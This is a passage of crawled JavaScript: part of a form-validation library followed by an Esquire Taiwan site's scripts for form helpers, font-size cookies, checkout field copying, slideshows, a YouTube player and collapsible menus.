                        testId += rule.triggers.join(' ') + ' ';
                        break;
                    }
                }
            }
        }

        // second: run all "related" rules
        for (i = 0; rule = this.rules[i]; i++) {
            if (!ruleHash.hasKey(i) || this.errors.hasKey(rule.owner)) {
                continue;
            }
            this.validate(rule);
        }
    },

    /**
     * Performs validation, sets the element's error if validation fails.
     *
     * @param   {qf.Rule} rule Validation rule, maybe with chained rules
     * @returns {boolean}
     */
    validate: function(rule)
    {
        var globalValid = false, localValid = rule.callback.call(this);

        for (var i = 0, item; item = rule.chained[i]; i++) {
            for (var j = 0, multiplier; multiplier = item[j]; j++) {
                localValid = localValid && this.validate(multiplier);
                if (!localValid) {
                    break;
                }
            }
            globalValid = globalValid || localValid;
            if (globalValid) {
                break;
            }
            localValid = true;
        }

        if (!globalValid && rule.message && !this.errors.hasKey(rule.owner)) {
            this.errors.set(rule.owner, rule.message);
            this.onFieldError(rule.owner, rule.message);
        } else if (!this.errors.hasKey(rule.owner)) {
            this.onFieldValid(rule.owner);
        }

        return globalValid;
    },

    /**
     * Returns the first ancestor of an element that is either a fieldset, a form or has preset CSS class
     *
     * @param   {string} elementId
     * @returns {Node}
     */
    findAncestor: function(elementId)
    {
        var parent = document.getElementById(elementId);
        // prevent setting anything on hidden elements
        if (parent.type && 'hidden' === parent.type) {
            return null;
        }
        while (!qf.classes.has(parent, this.classes.ancestor)
               && 'fieldset' != parent.nodeName.toLowerCase()
               && 'form' != parent.nodeName.toLowerCase()
        ) {
            parent = parent.parentNode;
        }
        return parent;
    },

    /**
     * Removes the error message for the given element
     *
     * @param {string} elementId
     */
    removeErrorMessage: function(elementId)
    {
        var parent = this.findAncestor(elementId);

        this.errors.remove(elementId);
        if (parent) {
            qf.classes.remove(parent, [this.classes.error, this.classes.valid]);

            var spans = parent.getElementsByTagName('span');
            for (var i = spans.length - 1; i >= 0; i--) {
                if (qf.classes.has(spans[i], this.classes.message)) {
                    spans[i].parentNode.removeChild(spans[i]);
                }
            }
        }
    },

    /**
     * Removes error messages from owner element(s) of a given rule and chained rules
     *
     * @param {qf.Rule} rule
     */
    removeRelatedErrors: function(rule)
    {
        this.removeErrorMessage(rule.owner);
        for (var i = 0, item; item = rule.chained[i]; i++) {
            for (var j = 0, multiplier; multiplier = item[j]; j++) {
                this.removeRelatedErrors(multiplier);
            }
        }
    }
};
/**
 * @namespace Client-side implementations of Rules that are a bit too complex to inline
 */
qf.rules = qf.rules || {};

// NB: we do not overwrite qf.rules namespace because some custom rules may be already added

/**
 * Returns true if all the given callbacks return true, false otherwise.
 *
 * Client-side implementation of HTML_QuickForm2_Rule_Each, consult PHPDoc
 * description there.
 *
 * @param   {function()[]} callbacks
 * @returns {boolean}
 */
qf.rules.each = function(callbacks)
{
    for (var i = 0; i < callbacks.length; i++) {
        if (!callbacks[i]()) {
            return false;
        }
    }
    return true;
};

/**
 * Tests that a given value is empty.
 *
 * A scalar value is empty if it either null, undefined or an empty string. An
 * array is empty if it contains only empty values.
 *
 * @param   {*} value
 * @returns {boolean}
 */
qf.rules.empty = function(value)
{
    switch (qf.typeOf(value)) {
        case 'array':
            for (var i = 0; i < value.length; i++) {
                if (!qf.rules.empty(value[i])) {
                    return false;
                }
            }
            return true;
        case 'undefined':
        case 'null':
            return true;
        default:
            return '' == value;
    }
};

/**
 * Tests that a given value is not empty.
 *
 * A scalar value is not empty if it isn't either null, undefined or an empty
 * string. A container is not empty if it contains at least 'minValid'
 * nonempty values.
 *
 * @param   {*} value May usually be a string, an Array or an instance of qf.Map
 * @param   {number} minValid Minimum number of nonempty values in Array or
 *      qf.Map, defaults to 1
 * @returns {boolean}
 */
qf.rules.nonempty = function(value, minValid)
{
    var i, valid = 0;

    if ('array' == qf.typeOf(value)) {
        for (i = 0; i < value.length; i++) {
            if (qf.rules.nonempty(value[i], 1)) {
                valid++;
            }
        }
        return valid >= minValid;

    } else if (value instanceof qf.Map) {
        var values = value.getValues();
        // corner case: group of checkboxes or something similar
        if (1 == value.length()) {
            var k = value.getKeys()[0], v = values[0];
            if ('[]' == k.slice(-2) && 'array' == qf.typeOf(v)) {
                return qf.rules.nonempty(v, minValid);
            }
        }
        for (i = 0; i < values.length; i++) {
            if (qf.rules.nonempty(values[i], 1)) {
                valid++;
            }
        }
        return valid >= minValid;

    } else {
        // in Javascript (null != '') is true!
        return '' != value && 'undefined' != qf.typeOf(value) && 'null' != qf.typeOf(value);
    }
};

/**
 * Tests that a given value is in a commonly used email address format.
 *
 * @param   {*} value The email address to test
 * @returns {boolean}
 */
qf.rules.email = function(value)
{
    if (qf.rules.empty(value)) {
        return true;
    }
    var parts = value.split("@");
    if (parts.length != 2) {
        return false;
    }
    if (parts[0].length > 64) {
        return false;
    }
    if (parts[1].length < 4 || parts[1].length > 255) {
        return false;
    }
    var locals = parts[0].split(".");
    for (var i = 0; i < locals.length; i++) {
        if (!(/^[A-Za-z0-9!#$%&'*+\/=?^_`{|}~-]+$/.test(locals[i]))) {
            return false;
        }
    }
    return /^([a-z0-9][a-z0-9\-]*[a-z0-9]|[a-z0-9])(\.([a-z0-9][a-z0-9\-]*[a-z0-9]|[a-z0-9])){0,10}\.([a-z]{2,}){1}$/i.test(parts[1]);
};


--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/include/world.js?s=250106
body_size: 10440
content:
function CheckAll(form_name, id, do_check)
{
	var ele = document.forms[form_name].elements;
	var cbox = document.getElementById(id);
	for (var i = 0; i < ele.length; i++) {
		var e = ele[i];
		if ( (e.name == cbox.name) && (e.type == 'checkbox') ) {
			e.checked = do_check;
		}
	}
}

// Checkbox checked all or not
// Ref by http://blog.blueshop.com.tw/abgne/archive/2005/11/18/14673.aspx
function usel(id){
	//ܼcheckItemcheckboxX
	var checkItem = document.getElementsByName(id);
	for(var i=0; i<checkItem.length; i++){
		checkItem[i].checked =! checkItem[i].checked;
	}
}

// Option left change to right
function ChangeOption(left, right, do_sel)
{
	var chk = true;
	var objLeft = MM_findObj(left);
	var objRight = MM_findObj(right);
	var objSel = MM_findObj(do_sel);

	for(i=objLeft.options.length-1; i>=0; i--) {
		if(objLeft.options[i].selected == true) {
			// For check
			chk = true;
			for(j=objRight.options.length-1; j>=0; j--) {
				if(objLeft.options[i].value == objRight.options[j].value) {
					chk = false;
					break;
				}
			}
			if(chk) {
				objRight.options[objRight.options.length] = new Option(objLeft.options[i].text, objLeft.options[i].value, false, false);
			}
			objLeft.remove(i);
		}
	}
	// Selected all
	for(j=objSel.options.length-1; j>=0; j--) {
		objSel.options[j].selected = true;
	}
}

function LoginFocus()
{
	if (typeof document.login != 'undefined' && typeof document.login.uname != 'undefined')
	{
		document.login.uname.focus();
	}
}

// For hermod.tw
function Initial()
{
	DefaultFont();
//	DefaultBlock();
	DefaultScreen();
}

function DefaultFont()
{
	var x = readCookie('fontSize');
	if (x){
		document.body.style.fontSize = x + 'pt';
	}else{
		document.body.style.fontSize = '10pt';
	}
}

// Block width
// Can't using, Because the id 
function DefaultBlock()
{
	var left = MM_findObj('l');
	var center = MM_findObj('c');
	var right = MM_findObj('r');
	
	// Left, Center
	if(typeof left != 'undefined' && typeof center != 'undefined' && typeof right == 'undefined'){
		alert('1');
		left.width = "16%";
		center.width = "83%";
	}
	// Left, Center, Right
	if(typeof left != 'undefined' && typeof center != 'undefined' && typeof right != 'undefined'){
		alert('2');
		left.width = "17%";
		center.width = "64%";
		right.width = "17%";
	}
	// Left, Right
	if(typeof left != 'undefined' && typeof center == 'undefined' && typeof right != 'undefined'){
		alert('3');
		left.width = "39%";
		center.width = "60%";
	}
	// Center, Right
	if(typeof left == 'undefined' && typeof center != 'undefined' && typeof right != 'undefined'){
		alert('4');
		center.width = "60%";
		right.width = "39%";
	}
}

function DefaultScreen()
{
	var swidth = 1024; 
	var sheight = 768; 
	if (screen.width > swidth || screen.height > sheight) {
		MM_findObj('AllBlocks').width = "1024";
	}
}

function ZoomFont(size)
{
	document.body.style.fontSize = size + 'pt';
	createCookie('fontSize', size, 7);
}

// Cookies
function createCookie(name,value,days)
{
	if (days)
	{
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
}

function readCookie(name)
{
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++)
	{
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	}
	return null;
}

function eraseCookie(name)
{
	createCookie(name,"",-1);
}

function formatCurrency(num) {
	num = num.toString().replace(/\$|\,/g,'');
	if(isNaN(num))
	num = "0";
	sign = (num == (num = Math.abs(num)));
	num = Math.floor(num*100+0.50000000001);
	cents = num%100;
	num = Math.floor(num/100).toString();
	if(cents<10)
	cents = "0" + cents;
	for (var i = 0; i < Math.floor((num.length-(1+i))/3); i++)
	num = num.substring(0,num.length-(4*i+3))+','+
	num.substring(num.length-(4*i+3));
	return (((sign)?'':'-') + '$ ' + num);
}

function elect(id, charge, elect)
{
	var checkItem = document.getElementsByName(id);
	var chargeItem = document.getElementsByName(charge);

	for(var i=0; i<checkItem.length; i++){
		if(elect){
			calc(chargeItem[i].value, true);
		}else{
			calc(chargeItem[i].value, false);
		}
	}
}
function calc(amount, symbol)
{
	var totalItem = document.getElementById('totalText');
	var total = Number(totalItem.value);
	if(symbol)
		total += Number(amount);
	else
		total -= Number(amount);
	totalItem.value = total;
	document.getElementById('total').innerHTML = formatCurrency(total);
}

function ShowImg(divLayer, img, imgId) 
{
	newHTML = "<div class='loader' id='"+divLayer+"loader'><img src='/include/loading.gif' align='absmiddle'>&nbsp;Loading ...</div>";
	newHTML += "<img src='"+img+"' border='0' onload=\"setVisibility('"+divLayer+"loader', false)\">";
	
	var tip = MM_findObj( divLayer );
	
	tip.innerHTML = newHTML;
	
	var menuTOP = getOffsetTop(imgId);
	var menuLEFT = getOffsetLeft(imgId);
	var menuWIDTH = getOffsetWidth(imgId);
	setLeft(divLayer, menuLEFT + menuWIDTH);	
	setTop(divLayer, menuTOP);

	setVisibility(divLayer, true);
}

function ShowAjaxDiv(divLayer, divWidth)
{
	document.getElementById('page_transparency').style.display = "";
	document.getElementById(divLayer).style.display = "";
	
	var left;
	left = screen.width / 2 - (divWidth / 2);
	// LayerMenu function
	setLeft(divLayer,left);
}

function HiddenAjaxDiv(divLayer)
{
	document.getElementById('page_transparency').style.display = "none";
	document.getElementById(divLayer).style.display = "none";
}

function BlockDefaultTitle()
{
	var mid = MM_findObj('mid[1]');
	var title = MM_findObj('btitle');
	//alert(mid.options[mid.selectedIndex].text);
	if(mid.options[mid.selectedIndex].value != "")
		title.value = mid.options[mid.selectedIndex].text;
}

function setDisplay(layer)
{
	if(document.getElementById(layer).style.display == "")	{
		document.getElementById(layer).style.display = "none";
	}else{
		document.getElementById(layer).style.display = "";
	}
}

function setDisplayGroup(layer, group)
{
	var arrGroup = group.split(",");
	for(i=0;i<arrGroup.length;i++){
		if(document.getElementById(arrGroup[i]).style.display == "")
			document.getElementById(arrGroup[i]).style.display = "none";
			
		document.getElementById('li_'+arrGroup[i]).className = '';
	}
	
	document.getElementById(layer).style.display = "";
	document.getElementById('li_'+layer).className = 'selected';
}


function ecTaxZip()
{
		var p_c = MM_findObj('pay_zip[pay_zip][0]');
		var p_l = MM_findObj('pay_zip[pay_zip][1]');
		var t_c = MM_findObj('tax_zip[tax_zip][0]');
		var t_l = MM_findObj('tax_zip[tax_zip][1]');
		t_c.value = p_c.value;
		_hs_swapOptions(document.form, 'tax_zip[tax_zip]', 0);
		t_l.value = p_l.value;
}

function ecTaxsShowHidden()
{
	setDisplay('tax_id');
	setDisplay('tax_title');
	setDisplay('tax_zip');
	var p_a = MM_findObj('pay_zip[pay_address]');
	var t_a = MM_findObj('tax_zip[tax_address]');
	t_a.value = p_a.value
}

function ecSame()
{
		document.form.rece_name.value = document.form.pay_name.value;
		document.form.rece_email.value = document.form.pay_email.value;
		document.form.rece_mobile.value = document.form.pay_mobile.value;
		document.form.rece_tel.value = document.form.pay_tel.value;
		var p_c = MM_findObj('pay_zip[pay_zip][0]');
		var p_l = MM_findObj('pay_zip[pay_zip][1]');
		var p_a = MM_findObj('pay_zip[pay_address]');
		var r_c = MM_findObj('rece_zip[rece_zip][0]');
		var r_l = MM_findObj('rece_zip[rece_zip][1]');
		var r_a = MM_findObj('rece_zip[rece_address]');
		r_a.value = p_a.value
		r_c.value = p_c.value;
		_hs_swapOptions(document.form, 'rece_zip[rece_zip]', 0);
		r_l.value = p_l.value;
}

function setClipboardData(txt){
 if(window.clipboardData && clipboardData.setData ){//IE only
  clipboardData.setData("Text", txt);
 }
 if (window.netscape){
        try {
   netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
  } catch (e) {
//   alert("被瀏覽器拒絕！\n請在瀏覽器地址欄輸入'about:config'並確認\n然後將'signed.applets.codebase_principal_support'設置為'true'");
   return '';
  }
     var clip = Components.classes['@mozilla.org/widget/clipboard;1'].createInstance(Components.interfaces.nsIClipboard);
     if (!clip)
       return;
   
     var trans = Components.classes['@mozilla.org/widget/transferable;1'].createInstance(Components.interfaces.nsITransferable);
     if (!trans)
       return;
   
     trans.addDataFlavor('text/unicode');
     var str = new Object();
     var len = new Object();
     var str = Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);
     var copytext = txt;
     str.data = copytext;
     trans.setTransferData("text/unicode",str,copytext.length*2);
     var clipid = Components.interfaces.nsIClipboard;
     if (!clip)
       return false;
     clip.setData(trans,null,clipid.kGlobalClipboard);
 }
}

function UrlParam( paramName )
{
	var oRegex = new RegExp( '[\?&]' + paramName + '=([^&]+)', 'i' ) ;
	var oMatch = oRegex.exec( window.top.location.search ) ;
	
	if ( oMatch && oMatch.length > 1 )
		return unescape( oMatch[1] ) ;
	else
		return '' ;
}

// MM
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function slideView(obj){
	console.log(obj);
	$.ajax({
		method: "POST",
		url: "/modules/links/click_ad.php",
		data: { Id: $(obj).val() }
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/src/be.index.js?s=250218
body_size: 2664
content:
// 輪播功能
    $(function() {

        $('#slides2').slidesjs({
          width: 940,
          height: 528,
          navigation: false,
          start: 1,
          play: {
              auto: true,
              interval: (typeof iSpeed === "undefined") ?3600000 :iSpeed,
          },
            callback: {
                loaded: function(number) {
                    slideView('#slides2_' + number);
                },
                complete: function(number) {
                    slideView('#slides2_' + number);
                    // window.history.pushState({}, 0, 'http://'+window.location.host +'/#1275_' + number);
                }
            }
        });
      
        if(slideCount3 > 1){
            $('#slides3').slidesjs({
            width: 310,
            height: 464,
            navigation: false,
            start: 1,
            play: {
                auto: true,
                interval: iSpeed3,
            },
                callback: {
                    loaded: function(number) {
                        slideView('#slides3_' + number);
                    },
                    complete: function(number) {
                        slideView('#slides3_' + number);
                        // window.history.pushState({}, 0, 'https://'+window.location.host +'/#1277_' + number);
                    }
                }
            });
        }else{
            slideView('#'+slideNumber3);
        }
    });

// YOUTUBE影片設定
    function onYouTubeIframeAPIReady(){
        var player;
        if(typeof videoId !== 'undefined'){
            player = new YT.Player('muteYouTubeVideoPlayer', {
                videoId: videoId,
                playerVars:{
                    autoplay: 1,
                    controls: 0,
                    showinfo: 0,
                    modestbranding: 1,
                    loop: 50,
                    fs: 0,
                    cc_load_policty: 0,
                    iv_load_policy: 3,
                    autohide: 0,
                    rel:0
                },
                events: {
                    onReady: function(e){
                        // e.target.mute();
                    }
                }
            });
        }
        
        function movieResize(){
            var iframeWidth = $('#slides2 iframe').innerWidth();
            var iframeHeight = parseInt(iframeWidth*315/560);
            $('#slides2 iframe').height(iframeHeight);
        }
        
        $(window).ready(movieResize);
        
        $(window).resize(movieResize);

    }


--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/src/jquery.slideMenu.js
body_size: 2569
content:
/****************************************************
* feature:	開合式選單
* author:	Doorbell&KEN
* modify:	2015-03-14
* mail:		doorbell7531@gmail.com
* note:		已改良，點擊子選單不會再收起選單。
*****************************************************/

$(document).ready(function(e)
{
	var $sideMenu = $('ul.slideMenu li');   /*定義*/
	var speed = 350;
	
	$sideMenu.click(function(e)
	{
		//console.log(e.target, e.currentTarget);
		//console.log($(e.target));
		//console.log($(e.target).parent());
		
		if($(e.target).parent().find('ul').hasClass('sub')) /*偵測是否有sub的class*/
		{
			var $sub = $(this).children('ul');  /*設定$sub為ul.slideMenu li 的小孩ul*/
		
			if($sub.is(':visible'))        /*如果ul是可見的*/
				$sub.slideUp(speed);
			else
				$sub.slideDown(speed);
			
			$(this).siblings().children('ul').slideUp(speed);     /*如果除了this以外的"小ul"，收回去*/
			$(this).addClass('on').siblings().removeClass('on');   /*this增加class為on*/
		}

		
	});
	
	
	var $subMenu = $('ul.sub li');   /*定義*/
	var speed = 350;
	
	$subMenu.click(function(e)
	{
		//console.log(e.target, e.currentTarget);
		//console.log($(e.target));
		//console.log($(e.target).parent());
		
		if($(e.target).parent().find('ul').hasClass('kmenu')) /*偵測是否有sub的class*/
		{
			var $kmenu = $(this).children('ul');  /*設定$sub為ul.slideMenu li 的小孩ul*/
		
			if($kmenu.is(':visible'))        /*如果ul是可見的*/
				$kmenu.slideUp(speed);
			else
				$kmenu.slideDown(speed);
			
			$(this).siblings().children('ul').slideUp(speed);     /*如果除了this以外的"小ul"，收回去*/
			$(this).addClass('on').siblings().removeClass('on');   /*this增加class為on*/
		}

		
	});
	
	var $kMenu = $('ul.kmenu li');   /*定義*/
	var speed = 350;
	
	$kMenu.click(function(e)
	{
		//console.log(e.target, e.currentTarget);
		//console.log($(e.target));
		//console.log($(e.target).parent());
		
		if($(e.target).parent().find('ul').hasClass('ksub')) /*偵測是否有sub的class*/
		{
			var $ksub = $(this).children('ul');  /*設定$sub為ul.slideMenu li 的小孩ul*/
		
			if($ksub.is(':visible'))        /*如果ul是可見的*/
				$ksub.slideUp(speed);
			else
				$ksub.slideDown(speed);
			
			$(this).siblings().children('ul').slideUp(speed);     /*如果除了this以外的"小ul"，收回去*/
			$(this).addClass('on').siblings().removeClass('on');   /*this增加class為on*/
		}

		
	});
	
});




--- FILE ---
content_type: application/javascript
request_url: https://www.esquire.tw/themes/beCreator/js/src/be.content.js?s=250106
body_size: 320
content:
$(function(){
    function movieResize(){
        var iframeWidth = $('.pageContent iframe').innerWidth();
        var iframeHeight = parseInt(iframeWidth*315/560);
        $('.pageContent iframe').height(iframeHeight);
    }
    
    $(window).ready(movieResize);
    
    $(window).resize(movieResize);
});
